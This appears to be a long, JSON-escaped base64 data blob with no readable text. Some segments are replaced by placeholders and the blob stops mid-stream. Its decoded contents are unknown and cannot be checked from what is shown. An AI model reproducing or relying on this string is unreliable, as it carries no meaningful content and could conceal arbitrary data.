Zr\/ACVjfy3pGGS+2h8VTjWOMOiJy17J4tCbV1seZO6ujXswz2a8w1RRUVUSTjXbW2XDavGXzlxWcizoDL0SY2aaB18fo1+OfDsfrHOCnljaLgja6fXT4Ni3OEyzpEkUMwFfpItax15VRJORUMRdQFH10+CRXHkXlLQ66mirTqRyhMUuO4HB9tNPjvVZpJmCRZ0ND\/aAU6j45MwyzyBpytaF+VafFJmGAU1euiOugSfLWvwnKEr05lrxSG7F7N6fDJyg5jKsEB9F0HdPj4jV\/ihXlDGayRmR\/[base64]\/[base64]\/9PTnr9hDFdX8g1pXqbJ\/tn\/JSd+qPdo\/zQu7YzxSgX\/pCbpXwkQII\/wA9UrevQ2z\/AGypPb0x\/dCx\/wDj7cExBvtwWU9Lj7CfiRxV\/FWlf1m6fp\/rDGe\/oj6\/6SmDyx3NGtpx8BoC9px4v6AFWsfqtv8AT\/NnP7HV\/VcQ\/LSVa8h2E0ZdvTRw\/wAoBV4\/U3+swpP7PX9Kyv2vK6GSD8RPREXtFqL\/ACq5\/JV4\/Ufe3+n\/ANs5\/aR9K\/6\/\/TOb8sdsimlDlun36AbD8qFWsfqq\/W0qf8nb6VhYQPKza6uoTkWaY+lx4E\/UAamP1muPuif2Oz+n+TaE8u9hMB9tihO\/e488v4taJ+Krx0NUfT\/WWc97bP1\/0hnR9obJi\/s234LlvfaRz9e9aR1Ncf2wyntbZ\/ulYJjMQwKdHCwWUTs6TLafkFK0jVWPUR\/[base64]\/[base64]\/Mle3pibQ8zs2ikut7I8u860yc+biZQvyE0tNqyfKPy2767K63mX7Efd05jYWWctfGnb6aiP6ypVpo5\/niRK8ssy9box2YyonBSdHt\/NvUcFZ3QWBsHccM9L8+EgeonCX9RE\/HU+j5obezsfrBaVkwsSWIQaVfxqafkq1bKTs\/oka2DBh3QshJeYPxCKAKJf5UKtOSvySqsh5VbVd1uuMyJAl40J5RT+Yg1nME7bTCGDsDaMOOIMYRpbKunqm45xVePjMq1iZctp8rmbt\/Ax24zAYaCitpcV+HbVU+dRvWd5y31zKEWmmLAy0DIe6AoKfgSsmtpbBhGWyGQ84KKgCiIvoVasybJHNXWXBtxVETj8lEMGOCCJgqfdIq\/JQwjeckIyLwAggq31It\/wANJkKfxCqyTqiDbnDUPrqITDXmWRKcIrxFVJFv6qhaVgsZRbIhMtTR2X0VMqQt4zjrZtA4qOA4n2bqd\/fapiSVmYISXT560iVWlZEBamXHtW16rZrSVclxc7OKLVYTds00lceiESX5Ft+Ja6aQ49iiyiWMVRFTt7fw1F4VpJcafFwV77L+Cp1wpsbII9TGz207RVCRPlpsa6ZaWvatcsw76yVe2iZh0SAeuHHNe0gS\/wA1SymExFdatCkscuK3q+FWHMTUcIOy7imv5qVSWkemRH4kS9ydtIUkzKv\/AA2OdcEtJqlh9d1tUoazCkLILUCJ1h4GC+0lXrVSb4Z87Gi4PXhjwRLvse0F\/[base64]\/cXGt6ObZ7MRLjw760hkZoXvqTCFzlVEqEGdvqqQo\/hoJBVLqlSg9UT56kJa1A1bVEiXXZEG\/BKRJgmpb8alEGOEipQDQInEvmolmKqIKJ31ODLFdK6p6qlS0t121corqItrEled24d\/VbITR2VVc+euKHYhFlFRbuXqyCKDaWXqLSBE6YgnBe2pQVl5bcyWpMDKQ9aLZeFVWIKdt\/w1IRCVUW3ZVZhNZwjcBTBUTv7UqvHDWLtJyUF1pwjRLDeujXfDHZXL4zsbUcgg29DfdJsWx7K\/NpnD9H4rmMGSUekhHp06edKV3YOLAyGP3HHjF0Jzit+0KezWld2VLROFJhv3qxMAfiTdN5eYXOYVqt\/LPVaYl1Z7FMyESVHyCto397H8VZxV1EfxjIxviFPWHiGq2rldUPsomg4wqoe2SVeKqTZC2TEgiAZhtu+7TGFZMCOxFeUJkk9Re1erf7lItlXZTbcybdYMxREvTWtd0a2dtOVHidnZaJPE5MtwxLxiFXttiUxqXczaGVkPa23j0ewN9Nc\/yxC8am0YzBbhhRWmusp6dXKa6ip89ZWrSVE9hMyEx4JDvT63Nq9mo5xJaksFza0eMK\/EzTdce9lFq0Wypg6JgmccLzpzD+xHU03erwcV2wc3K45pYrquEXKV+akRg45VM7aW7ZDsdGIzpt+0422S\/kSq2mZ9QiaR9ZbCGx9zusA0WGmySH+sGM6v5Bqa67z\/bP+SI21j+6P8zJ2wt1ON9BjbuQSRy6SVhwE\/nIlbV695\/tn\/JW3a1x\/dH+ZIHln5lstqreJkNl6ybT9YkrSOrtn+1Se3q\/7k\/\/AMX+Z091OpEJhF4XKTH\/ACI4q1aOnt+3\/wAKz3tX3\/0ldQ\/JfzQjgrTZxGm3exxyRe36IlUx0dn9FJ7+v+rJP+H7zHMVMs5jBQ\/HzvEv4mbfjrSOjf7wpP7Gn2ltGK8g9wmw2OSzkIlb9ttoy\/Ko0joW\/wC6FP8AkKx9JbTF8iHAdTXuIukPsBE\/lV7+Son9d97f6f8A2v8A8nj+3\/X\/AOlyXkXi3LE5mpTlvEggA\/l1Uj9bX62lE\/s7f9sMgPJza4ignLyJn2cXGkT8TX8tax+s1\/ef+v8ABlP7HZ9o\/wCv8Uz3kxtBFBDakvqXcb5J+qg1pH6\/V\/X\/ADU\/5HbP2\/yXTXlNsNoNI4USMU5lN98vxdS1XjpaY+n\/AMs57u6f7v8ASEX\/AMabTZdFyNt2G6g9usOp+uq1rGnVH9sKT2ds\/wB0rQ9qY0W0SLtvGsaU5VSK0ir\/ADat8dI\/tj\/JSduyf7p\/[base64]\/EtrafCXGkBtCQpb0131mJhy2jEry6p2LUQi7HfYF1PQV0XVVdseFtXtbBGFGwMnhJR9mvIv7epSfC\/[base64]\/o9H83XH3TnsvLcbzorSOdqihl+VBq9enb7wzt3q\/aUjPl\/IM0+IzSKl+IBH\/lVz+Sr\/AIWfc\/6Kz3\/6LNfL+GqXPIPEKcFUUEfy3qY6EfdX8+fskZ2jttokbKW+RLwXnD+QEraP19Z+6k9+8fZlPYfAQW0+Exz2QkEvKRmekfyemujX0aV+jmv3rz9WuT\/L\/HZl9udl8IElWr9Fp0jIQRfdBSVO70V1R1qx9GEdm\/3NDbeEjPt6cFCR0LC2ZR21JPRZVFVqZ0x9lvyb\/[base64]\/Zw9NWiGMr4GQt01Ur3vrReN6thBnwjrZmbbmtXPH1E7fwWqMBWopNg424SKJ9gInZf5amIGMwKHHcYcS6tqqL\/JaowiGtxLnNQNSily5k7arC8tiQozIECGir7aqvbVlDIjIKQP8AEQvdttFunHvqISuQXu7UrSFZavn2NBtOgnA1VC9VVs0oonODyr38FTj6arVa\/psUuxBBO9l71+VK6auTZ6VeVVVAFW1r9qVNmNGFjy+30+8P5KjWnZDbsfZTfZVL9Vr8lXuavbTHR0uGnuqtclnpUNAVMhEUuRLZE+WqLzLocVjosNM\/2Yoi\/L21eIYWskVFutWUygTitTlEMB4kOeo3\/Z2uz1nVYXlmxk5CX3uC1bCjXNzvlePFFe7UafkphEy1yM4ccxcBbGi1MSzt5bPByLiSWyVUXWii4npSlrGvxKrfkdOU4rXBUPhb+Sud6FZ8NpazSC00Dy6nyG5FWfx5RN8MB7Nvga9mjuWr\/[base64]\/Dv9NJ8BioiqqOBdB7LVEeUoTebVSVF5RTjU4yjKaM+jzXLyr6KrNU5KbhNfSXvqYgyjaeNCtp4LU4MlckoAkq8FTtqMGcBwW5DCkQ3FUqMJiz58xP4ct\/LFbAvhGnWwRLibhdiW\/s0r42f0vYn3j\/r\/AAfZ\/wDOaP6mf\/Be9IpdNxptwg7VbaeP+hU1\/Rbfqj\/nNP8A1hK75KblcY6bjLrar26Yb5r+qla\/8Jsj\/wDZWP3er\/qYa\/kP4dtwArb8WZIiSCEhRz93vFp\/nDT\/AIi\/3\/0RH7jXn1\/rDF23\/DFnI0h6TltyTnCdXgg40wRPwurVZ\/VW+8\/5Lf8AMV+kR\/n\/APTeD8iwiNLHeys2QBcOES1v5y1X\/iv6z\/kt\/wAv\/SP80IeQmIjtG85k8iiql1TpiP5UWtNf6yPrMsr\/ALSftDCj+VGzh1i5IyTbo9pJ0xv+Fpa2n9XT7yyj9pf7Qgd8mNmS3GjORkzUFsl3m0\/I0lRX9drr9\/8Ar\/Anv7I+3\/X+Kz\/+NtnYx1HiGW5p4C0T63X8CJSf1mq33I\/Z7f6f5Nhb2fs5sfiv3W65ZLqKvu\/yElRH6zV9v9ZP+R2\/f\/SGaxtPZ7a\/FM4cdapfom++X4lcWpn9Zp\/7f9Z\/\/VH\/ACG7\/u\/+F01jNnIrZ\/uyMJ9yKinb8KrUx+t1R\/bCP+Q2\/wDdKCRhdsG4hvYGAfHkM47Z\/rItbV6GqP7Y\/wAlbd3ZP90\/5quZC2vGTSO34CGnETGM0l\/wDWkdekf2x\/k57b7z\/dP+bFYOIjyIGGj6S4cGgT8iVeKVj6IjZafrK6bMscCm0yrLKrfSApw\/[base64]\/ileUpB2snIt71MohbMi\/wBRBW+heCkvorOZWWqDrNWGyS4pfUlVSxZKSQBUYc5w\/HU4Fc38XNEmpCdNe4kSpIhmBgnEbt1FVF76jkSzo8EEJQFC1tpfwrxq0ZlGYK23IGSrYMuElu1BL\/hVuFledWVMhSpEdOhGeUkXiqNl\/wAKcLfZHyV+7WSY3FHkK2GNlOASJpJGTX+SrRqt9pR8tfvAcj7oMkVvFT2170GO6qL+AatXTafpLP56\/eGSMTdCo2A7dmmS+MyZcS\/4Uq06LfaT8in3hMOO3I2qKu3ZaEv\/ANtUX8dW\/Gt9kT2afeGWzgNxSbOSMPIFNXALJx\/CtVnr3+xHYp91oW0NzPNqseAbCWstyBL\/AISqv42yfov+Trj6mrs3dWgASEqiK85K6yn9Op\/E2fZX8vX9\/wD5EjZW6XAbH4JCaHtDrtpf8BLVo6mz7I\/M1\/dmhsvM9MFciMNKnAbvISp+Cp\/Eur+brWgbKzCtoH+WbW3iI1X8grSOlf8Aofma\/wCquc8vMq+hAU2GifXcX\/8Ad1pHTt94Unu0+0oi8q50hQFzIxwQVupChr+VEq\/4lvvCv5tftK2jeV3wq6\/3kLpL3I2q2\/nJUfhz9z82Psu3tlLKx0yEWXVvqCmlEY7PT\/WVbX08fVlfuZ+n+rUY3lEygfaZpwrcLowI\/wBNa7a6cfVy23Z+iVvypxaPATmTlkgLflQB\/kWl9ETHtanZtH0bcuyMOjQslNnGyfAgU27W7\/6uuL8Omfcume9fHqGAXl7tHHmXSGUoOKi6Fd7\/AJhSuvXorVyX32ll\/wDRWCEBIMe4aF7RvOfyKla8awj5byym9o4ABEv3WhIvBxFcdL8p1S1Kz9Extv8AdaptTAC2ohiWF4cNQ6vyqtYfBT7Nfn2fdcbc29iYDr8hnFxY7ijpUhZBFVOPfa9T8VPtH+Sk7bz9Z\/zWkhYLd0KEIoq219MbfkralYj6M5tafqnFtkA+yAR4dyWrohjJqAlu3itaRLPBwCnYnz1aETCRUslJRCMiFFsqol6nIwZjoiHbf1VjtlrRSq7wuN0JFrCYaclhGZkTTWwcgW514D+FfRUxUyglzokI1bY\/[base64]\/nmO7WJov4L1rZTX7azODRLkD6DWuS70dafFCiz4yL6b\/gS9Uq0u6B6a1hzMYuxasGN9t\/[base64]\/JQLqS1Az0lTKSal\/[base64]\/5wLkWlV4EnyVKM5Z7ritM9MO5PyVVaGATr2rluIqnGrYUyhMb2Vt5da+KphGWYwzcRQkuqdprSVoZHw6mepTuI9g1RKZTTR26SG\/z0wZYzcseYSHilTxORCcR1dCKqX7qnBliPxlYMTVFVFqcq4Grp2JFsi91MGQ+IvNi4gipKvG6VBJiRVdsCtgl0T2UonyHYQNiqfDtlbv0J\/wp4RMyqwx8ZTusNlFLv6Y\/8KtiFYmWWePjqiJ8KyQ+hWx\/4VHGFuVvuUcRj3OZcfGJPQrQf8KrNY+y0Wt92e1isY0PNj4y8OCdEE\/kqvCv2X52+8sR2Hj7qhQooIXBEVkP+FPjr9oRGy33lOmOxnSQP3dFISSy\/YhZfxU+Ov2gnZb7yqywOJW\/\/pcIRv2fDt\/+GrcK\/aFedvvJ6YPFKiAWMhq37vRbt+rUcK\/aExst95PcxGNbBAHFxEFLaRRlu36tPjr9oJ2W+8mfu+G1Yhx0ZPRZkP8AhVvjr9oR8tvvJXYePesj+OilbsRWQ\/4U+Ov2hHy2+8pYmKxZ8jWOigi+JEYD\/hVZ11j6QvGy0\/WVn+68e1YGoEVFTsVGQ\/4VWNdftCfkt95Y7mLxyXN3GxzNPa6Qf8KnhX7Qjnb7yjWFCIUUMZHEfeRsP+FTwr9k87feUrOPx6rf4SOhf3Y\/8KcI+yPkt92UsCAKppisav7sf+FRNI+yec\/c5woQIg\/DtX7uRP8AhSKR9kc5+5gqxxUWQQu\/lTsqYpCJtKNXhEk0Noid9kSpiqOTLCU2thUUE\/R\/30mpEplNdQ3K6LUcU5McQQJCRbkfYlTgyR1LIicLr2qlEI3BUR1AWlU7U9NITJgmhKPUS6J31KEznQW17KndUYMsMpbKOdNAsqdi3qcIylIBLiZIl\/DUiYRbZUQW91TgtVWKrhLcBJETvphGUaETardUO\/d6aJSB1D4eEfRQRPN9MhXtSiEpKRBw7O6iTUj8B0pz96rRDHdcdBtUQVE07fXUiwjvM9AVVeJdtVmE5MF5gVJR7TW3GownJyuCSFw4dyIlXrOETGWMy0CuKpKiX7L1NrKxDM+GBFuaoXoSs12OcFt4uoqppTuq2UMsQTQKDZUHu+SqymEbjiC5ZbDq\/HRCQCaReZeK9lRhOUgvOgh6LKnoqeKGG\/K1WR0VBE7F7Uq0QGhKVdWk+CcKvEqTBW5Ji7c1QgVOxKvEqzDKR4iFVbJG19f\/AH1eLI4muE42KOq5rQfEqVE3RxYjuh8eoLq61qeRNWDIBzwXW\/eXpqlpTELjG4pCbWTLLTGFL8e0rfJVVohRZXIT5uqPDjuR8cC2EQS2u3evYtaRCJjDasDhYKQQdUEN11Lma93yVHkOWFj4rp9FgdS9pql\/y1066ue8pLt2sgp+CtuLLKAhBVvp+emFsoyXT2Jw76ISCaL6\/SlBhyY6EimCcUqBXo2w9cDFELvoMN7EK2iuMlw9FVmFolWi+okrbnAk7arLSLLGNIVsu3lWoTheAqEKEnfU5Vw1vK5FS1RYy8exw0\/IlVythgxMYiKBP8V7UCoS2RuyXDsRE4IlTEIlXvKnxRJ6ERVrWrC0teyC3lGvcvZ+CqXbapY90tWbXDNxpqEhVThf+SpiVLNuddNGNbY9Qu1UvVmeFcLZyTeNBVpOXRq7bpUYD3mpD6ABsoLgL98i8LdtMBTYda1OLd9Hh0uiiWVLdlJga\/FRUmWb8SF4F9VRELzDZ2kN97WbStiDenj33+SrYURLGfEhBFTogesF709VMIZwDdb3qYglT566x2kTuLjSVqNYK\/J9VL1SPbaW3NNq\/glVF52u23qW9dVHDdVzU1RVuOpdN9VXtHhhX2oYfGSKW9NZVhe8+G0QT\/z0X1avyVpZXWqcp+3v\/W\/[base64]\/DKxYy0GUr0Y+VsvEhdl0q+cs+MwzklRiRtnUKn2InbdEri3a3RSxpDYlW\/[base64]\/[base64]\/TW3aKd9RCZRE+2pImq6L21ZVO4rSjcWr27KDDfN0kEQDSq9vyJUCYUUG7cNVCGP1XHLgi8e+iSOw3HlAiSyBxqcmGQjHUS2pAt2UmSGQsdW2lUrEiVGTCFprl1EPBV5aJwxpfU5Tb4inAhqVZKYm6I35E9FSgLEG4kpW+XvpyOKdpoWtVu\/xFVZnK8Rg1xCRUVpV49tShMLS2VTNeZOCVVOGKSIzqFF49y1aIRKuQ9SkV7Ki1ZRki44rdxTUidq0wZM6mtBuPFO+mDIVwxXUIXXsqJSmVeS\/YS91TCJYYuGhqh2UamURLLR1BW4ne\/[base64]\/UIgUQMhFO700wZAuOm3pUflRaBhOGDagKc1+Pz1MImULBSCWwotk8V6shmOuKIIKL2eJU9NVWmTAlmadIlTSvCmFeSFVFs00ktlXsWiYlcY4VkyRF0eVvio+n0VWZWiFxlcqxj0jtPpcXOKCnZw9PyUhpEYSBkIzrSEhDpX0V01lS0GjNTQoMmgj6qvEQwtEotV\/[base64]\/P\/[base64]\/FPJiDGdIgNCjOJdsvl\/4VnMYdlb5Vrsw01J1SNU4Aqr2InZSLJmsHyMisgGG0TnQrqvycKtEZY88MV9s2nerpVBPgXD\/t21MxMLZiU0N4hlMai4CfBflrO\/lEN2dEuUe8u\/[base64]\/[base64]\/[base64]\/avpqA5tHLqNlsniX\/APGmQqsqmorXLuq0CqIEVz7UlVe9EqcqMyGStOKTZagXhoWqyumfRdaoiX191IFc4JtKCAN+PNepQznpHSAEKycKmIRMsAphki2XglThGWY2ikKGi9tVXhmNRxd+0QVFfeqsrMtxlsm9Dpr8y1GRhBFY8IqSetV\/[base64]\/Uqttqif8KtCJYYu6ENNViTsVUqyrGfIdKEVyJe1aIkxl\/[base64]\/jfvroiznmF2EoHU1CXzVpFmcwkKaw0Gp1xB9F\/wCSr8jgwns3FHgFzX1f8ajmtGpTyc246lgBBt2VHJbjhgPZeU410RVQBfGqd6VGSIZ2Nw7spBeeLpt9w95VaFZk7JJ+7TE2xunYKL2UmcKR5UyJJyDntOl3r3J\/[base64]\/pE\/[base64]\/41w3rh1VnLIc0gBqCcvpSs12GguO8TdundVUk0oKgSrZB7PmqsyJ22nfv+CAa8E+epDZjbiuagLSojzD6aRCJhSuGZCoIPG\/Bashkt2QBR3gqdqr6qhOGH8SRGIKRMs91u+rqysHJTaggBdQtZb1KMq9wEa+0b5hPtT0VKJQIuhdRdi9yVKuDyf12BOW1ETK5wSXcfReK2TjVoRltLKoiqi9\/wCWsN9fDaliv208a5IdNZVLgDZV7K1iVkbcYHRXSifKlTF0TVUv4twnCKykg+FE7\/[base64]\/K9Jw22Oyy4IPp2Gl0GuC\/h208wfLQnemDbqgo8VROy9Z4az6QSHkVABW9ZlwUl7qtEKWlgmi6ucUVOxLd1WwplYNakik5ezV9KEvZxqsrwi0tECojnanEl76lWYRsAYofDUJJwVfVSxVikS81+XjbhUokpEsdWkAlVe0l+WoWWTb7jwqnbZOZaqlxvEebOJmKqvYuYy0NlIxVs0\/GQ1jPZrH0dE9S33X7HmxtCSRNiUxrQtkQ2f\/CS1H5NE\/iX\/AKL5jfe0ndKjOJsl7NbLt\/xAtT+TT7o\/F2fZmLu3bZcRy7AinvqofrIlWjdSfqrOi8fRmNZ\/CyhBI+WhOKvFNL7ar+DVWnKs\/VThaPpLObnJqRGZDTl\/dIV\/ItR4VnKV547apJKA+yg\/[base64]\/L6qiCVSSajRGzvbtqyqYuKab3VKklGI2W6p2VKrGko51B5rB6KkPRgVBFuqqXciVXKeJSMGoyCLYqiL4l7atFlJhCAhoRwE5z7UpMpiD3W16QmtxcvyilRCZhE3EePUfFVPtSk2IhlNRUbRBJbEVVmy\/FYK0yjY34qKWQkqmVsK82Om6iLwVeKVeJUwytOskAhsqd61EphmiDoN\/[base64]\/[base64]\/DHdtwRRVXVxW\/pq8KWXhCqdiLfvW9WlQwLalEtQ2TxXslqhLMRBUbietPUt6nKCqN04ISX7VqSZalm0tKAUPSqBdVXjVJaQ2GHZYTCrcl0Jx\/[base64]\/[base64]\/yV1a9vJS2trJz32nSJV4qt0WuqK5c1rcSrlHi4Evy0+OUxtj6opD\/[base64]\/m7Pvl9h+JrlaQP4lIuL0Oz9vRskpe1GJxkUL87q1pTu2+sQfhV+ky3nF\/xJ4ac625kcFKxscx1IbLjbw2\/O6Vax3a\/WFZ6FvpMOil55+XcmG02zmDYeNLr1Y7haU9C9JDrSO5r+7G3S2\/bLMxW+Ns501GHuOIzZOVXHOgq\/M7pWt6dzXP90MJ622P7ZXzOZNwnEjymMg20tiIHBL9VVraLxb0xtFo9wsgzLxahBxxtQG5DrJE+TgtWrOFbxEmtZ7NEhkOSyEZvsBG5Lop+tWnyW+7L46\/aFzjt7bijtqCZiSekrfbEhfjJFqPlvj2mNNM+m4lvXdMaK258ei60XkNppfxoKLWE9jZn22nra8elGHmxuZhSbdbiOkK8NTSpf9EhrpjsXhzfj0ltmF8ycxNdFJEOAjd+ZUVwPykVVnt2+0LR1K\/eV4fmvCiSvgjxYOPLwuL9reviC1Edyfst+FH\/AHf6B\/zfgtog\/uyRb2iEwL8umta9qJ+jK\/VmPqhTzb268Q6405l5O1FbbX8ji1pHZr\/Vl+Nb+jJ\/+Utqk4Lbs12ORLaxsOcP0UKtI30Z\/[base64]\/[base64]\/ypeo2S10qZzsFaxw6ZX2COyvcfdtUwpLY1eRBJeF7VZRVvm4tr9n\/a1RKTQe6RCQrb029dRAvW3lsnei9i1dRqe4L\/ABTRL3hVZlpVskAxLHRiTuC34KvVSUrifZFxXsX8lFcsQCb08F4pUpY8pxDaJvil6rMkNUMUQPQolZVqkw6YbQ28r2HeN0iI200oSr6K0pVzbJVEpQSKqdl0SyVvPpyV9q+C2hvLbgulbVWkLXle4wf\/AFBtPQl6m8J1SpMgWqW6vbdVrml6FWCni4p21EFnUWyVGGkThYUS3qtVsspYyMl1VISRBXxJ66ztCYVeQec+Mx8ZeOktfb2dtWiE2lcM2XhdK0Z4atuN68lhsFujQ2JfrVSWlZwpiTkFPTxqao3VY7xcEStJczHRbLdO2oTHlk\/ECVuS5d9XrKtoXw5NnoI2bNrJwVONdEXc\/[base64]\/ptVZlMRld49pBkSVWyISJqXu4XrSvlE+EMfKx5OVWJGTUjYqTjvdw7LVTb\/ALVtfmV20YOGo3RSFeKVw4+rrnwp83CVwFMeCpWuqVbeYUOKy7kZ1YcktYKvAlXsT5a2vTLKLcZWeUx6Otq8JLp7bd3pqNc4Wt5alHmzMW+hRlVQJedruW1bzri8Oa1uMt\/iz2ctHVsw6b6jxaXt\/krltrmkunXsi3hrWSwaR2tbh85XVBt2eiuzTsyx368tP0aSVO23ZXbEPNt4OVLJVsKyREVVRKISKqotEjVYSX1VSyYVbYanU77rWa0t1CKsbHq8iJck\/[base64]\/kqVcIHWRaa1p38Kkw+He2ficzj5UmSwrsfodDhzFX51OzD9HnThrUyGMlh6DDjaAju6yjr4nK1rtU+MpOhK+Bx7LHw2khDUfipbYvwbs7tzoipjGU5Y8sdkPCRe9XNbc3pry2fEQp0CMb2V+xMU16kTV0xrKNkw1ikKWPHh5iTKdTLsNxGC1OaC0mR\/0a317pUtqqMRK3I5n24+KyeSYgqukGm5joif0lFCtWlO5eJ8TLn2dSk+4hdZrzO8wtmkcb97PSV1WMJDbLukfWRBq\/HXo6u5s+7z79LX9mzY3zy3L8GXxeHx2VER1kYibbhF+advxVrHfvEeYhnb9fTPjLaYv8QLBYVSf2vIYeByystSLr8wk3\/LXP\/wAn581\/1a\/8X48W\/wBFtivN7aeSlB8WzkMepfeE622YJ84OKv4q7P8AlNX1y5v+J2fTEuksb\/2Qcd0zz7TAKukCeB1m3zkCJ+OrV7+m39zO3Q21\/tYOI3Vt3IS3Fibhxkxw+UNEpoy+cUK9axspPqYYRqvHuJ\/[base64]\/nKtRPZvH1lFetrn6QupW5twtKhRsgqpeyiTbZcPnFaV7mz7ot09f2Ygbt3QplqdZd48gEyn9G1ax3bs\/wdcrVvdG4UcEnY0I2rIpEgOCSL\/iKn4qv+fb7Qpb9fT7yxJ\/mDPZ0tfudqSl+cxeIPyiVT+dP2Z\/gR9JX8ff7Axm+piHG9acRF1CVPwiNXjvR9kT0J+62jbvxKCRuRZN1sqWQC\/ppV\/wA6n2lEfr7\/AHhYt7028Yp1XHWlXhpNtVt+iq0ju6\/6qW6V4+xg7r2y\/IQGsqKk34m1BwUT1XUbVeO1rn6qz1NkfRGzurbs14gazcTUK6TQnEG36Vq3rtpP1YW03j6SZJzmKePQxlobgitrA+2v5CrWLRP1Y2raPos4Epk0VBMT1eExJFT8VRK1WWo6j6iHdUXjUJNeRDNO3h2L\/wB1QSz2iFVRtR7EqkrQzG0QdRKvBKJYz5OOleOicO1F76shGRNW0Pto24vcnG6\/NRCZCTpKiM8E7176jKcJrppQQ5TJOz\/vqRjOSHI4Ir9kS\/z\/AC1GDKaPKbfBSQtOnuqJqnKZVYNeUk1d9RgyyDVBCyKlMGWH8S82PMCCF+B+miSHLQrIo6eNk\/[base64]\/[base64]\/1lVdMemww1D9yyEPtVVstb0cl\/avn6BiJZE7EtV7OavtWwDQZLK9iKtvw1WkrbIbRjm+nk+PBEG96tsRp9qGZwkOKggnHtWuWXo1YgcXQQjbRNSdlIgs6UIIghZbp3LVsMjTsC6rcV4VVaGmNulKzSmSIaBdBT5EtU1hNm3sNqhDdERFvUypEtEyt3J04U4qLnL81VTlip2ii9iClRE4bR\/JhSODlk7KtyY31md1SpNcHxw1Kq1eGcs0tADzcKmZRWssRS1Lq7u5PVWeWnGWKa3K\/4KZVlmsNa3Q9211+aotKaw2FFsiInZWUuqPA1WqsklQqEHoapRLKbkKNu9PRUcVuTM6wOoiEiKiemqTVOTlZBy\/[base64]\/463cszkhLehJ4JZb+igRFVe2gHVRGi\/BVLphiMonUHja69q1nC0toenvlGGIejRbxJ6q14wjKnIbcEW\/[base64]\/V5q1B\/a8RjIuToU9yQ5K+9irzaRrfVZSdbU81Pdwc6GjWOU9Jaic01a2xetHoLCSFl4wJceO2644Pf7NcWyctq1wwkntT35ONektQpPg6fi1VFLYTNXL8\/sNl5+ZFjC7DlavtXg5QUverspuiHJsrlq3l1jt\/YvcZY0W1ejs87sx9dTYDp8Q1S2zMla4hbJuXD7k3a9hM+9eQTpB2aQXl5Srt1+mE+3Rsfs5rCyjegTGgQi1R+p9o3UbLy0rrhdZrb8mdgXXo0Zh2Y5yuuJy\/ojXLN5a8Ya5gNpyBhTCehr8Q3pI3j8X5tY7rTDXStd34xUwDTTcb\/ADLwaWtHvVGm8ybqZcYx2ys1HIJk0FFBLVxTlrtm7GmrDve3hjTcdMYhZFyBIYDQ4TLhNEi+m4qlZfkTWfEr21Vn3ESiLzNmYGE1iIWVymSmsWs51DkDze9q11117+yv90uS\/S12\/thbF5reZsGE269jorzLqWacfjil\/l6XTq3\/AC+yPrEsp\/U65+mFttbzJl5Zx2Xk8fGZeFLE22rzYuF6lLqU\/wCbtHusMv8AiKz6mXaovmZGiyseGQ29MhRxCxOMk06iF8\/Tp\/ztPrWf+v8AJf8A4a\/0tDbMj5obXVWBGU5FF32nWTVOX09NDro0\/tdNvrMf4Obb+s3V+kT\/AIpg3VtqfpWPmIakqWVDNGl\/A5pr0K9vVb1aHHbq7a+6y23HMMy2\/wDJvMuIqcVbMSRfwKtP93qVJzHuGaWNURc1iiOL4VTsqYiVcsASfZFWHXhcO\/AvVTC0HuZNrFsDIfjm7p7x4pWkVZ3sqnt9YtxHAjXR404NmluNaRqwpzy1vFTncnNeB8DaPWutL3S3dUTGFq+W8MtMt6QJxVFV5VVazleIZUonUFQZ4DbtTtWs5Wa4w7MbecZCQhGnHQ4KX\/DUCl66wso6Bam3XbkqKl0WtqQiW0QMXHUFeJBV07rce3s7Vq83ZTRr8jbxEpiw7qcIr8a3rs8Mp1oVwkZlEanSVbNtLoQLUTfKa1wtcactuQAQZ74s2smhwk7vUtUm0\/SVprWfovouSzLUnS1mpZk1zdM33FT8CrUfLePrJ8VJ\/thZQs\/uSU+bgZw2BBecTADS3Zw1CtV\/J2R9T8XXP0Mjb93P15MFma3LNkuV1xltEX9FBq9e5s+6k9PX9mdH3jvE7vuhBcReHSEDFU+dHEraO7f+jKejT+rYo28Z6tiruMZN5BRS5iFVX59VUn9hb7Qn\/j6\/eTInmeTrz8SRgzbJhedxHuC\/JqBK1r3\/AL1Un9f\/APy\/0Yznm1jmpCBIxUxoF4A4Ktkl\/nIa3r3Kz9GM9K33hZp5jbcyDWlwJYKnYpAPBfzTWrx2qf1Zz07\/ANGKG8sCKEiZFxhQS6dRl1L8fUK1rHZp92M9XZH0XuJ3dt\/Isoo5VnVdRVS1B+siVWd9PutHX2R9Fk1kcYXUVjMRnLKiaUfBfxXq0bKz9YVnXaPpK0HLY5xpAWYy8g+JG3BJfxLU4iVfMHfHROmlz517Bt2eip4o5kTU0VrrpJL29N6GT2SZM9JCl\/eqUso4gtERtFqHt0rUDEeN7phoaud7qKcEX5qQSY8pPsoSl03Gu1r0\/[base64]\/fQUbqE0S6uHoWoQyv3o2DQgnM4vCyVWZWiDWhblWSW4oNauLSflrKbtqwuYUOAwhEygqqLYT7V4eisLeWsSvnI8ee22y6CPCqcpKvAfwVWPBPlpLkf4WXKjIoqjRqlx7OHZa9eno9PL3R\/I3IootwbeFUvf199RdtqU5ryD6yWsnRhkY3hMbvxRUX8lIVtC\/[base64]\/[base64]\/[base64]\/Vo2MiN1msZ\/1HGBLkWp0l92tIjDSLNpYfx2fYZclRhJkh09O3aVZ2bQwBhytu5aDHZlGUCU79yPsjSNeTkwczg1mbhM8Xre06T1W0lqrLh5Ray7kzkkxXMe665GyQiI6gTVqKrxr8KR5WeDxcmHg5kqVJdZce1NNdTl11lXPJN64h583N5esDkWZJ5UMb8Uf2Exfe+lXrU8Q8\/PkzHxczFcPCPZEtbZfYPIeq41eYgi0uuYrC5pqK1\/[base64]\/ybJmfO7cbZsScfkzko6Oo1JkHBT5yBS\/HV9fY2x9VbdXTP0Z+I8+9wZeE9CnswnXWF0oWk2z\/ADtJ2\/FW35+yvuIc9v12u3qZQ47z6jR572Nzmz0NGVHTNYmarl8hNp+tXVT9pE+6uK36yY9W\/wBGzp\/EFtfA5xqRkIGVx8SVyA4bLTrS\/ODil\/NrWO5S3uJV\/B2R6w6fiPOTau4JTrMTNMNk2Osheaea0j61MEH8dXjfqn6qz1tsfRssbzEwcp\/pRNwY6WrJfaNtyGiJPUooV0q8TSfUwytW9fcSulnJIlNyFJFFRRU0r2\/KVU4oyxtxQyyTTLseKquNrc3UJEW3y1pCJldYPIxiaFwiRltkFBwyW91H\/[base64]\/fk4Yt1AbvGnhT61axvt95ZTor9oWDe89xNPJqy0hpL2DUqHqX85Fq3z3j6kaKT9HQ4G+8+kZtHZPVcWy